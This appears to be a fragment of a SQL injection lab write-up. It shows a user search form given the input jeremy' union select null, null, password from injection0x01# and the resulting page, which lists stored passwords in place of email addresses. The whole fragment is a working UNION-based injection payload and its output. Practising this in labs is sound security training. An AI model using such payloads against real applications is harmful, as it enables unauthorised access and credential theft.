 User search
jeremy' union select null, null, password from injection0x01#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword